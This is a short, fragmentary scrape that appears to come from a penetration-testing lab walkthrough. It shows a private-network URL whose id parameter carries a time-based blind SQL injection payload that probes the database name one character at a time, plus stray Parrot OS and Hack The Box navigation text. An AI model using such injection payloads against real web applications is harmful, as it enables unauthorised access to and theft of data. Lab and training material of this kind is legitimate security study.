 192.168.216.148/item/view
http://192.168.216.148/item/viewItem.php?id=1%20and%20if(ascii(substring(database(),1,1))=104,sleep(5),1)
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources Parrot OS Hack The Box
192.168.216.148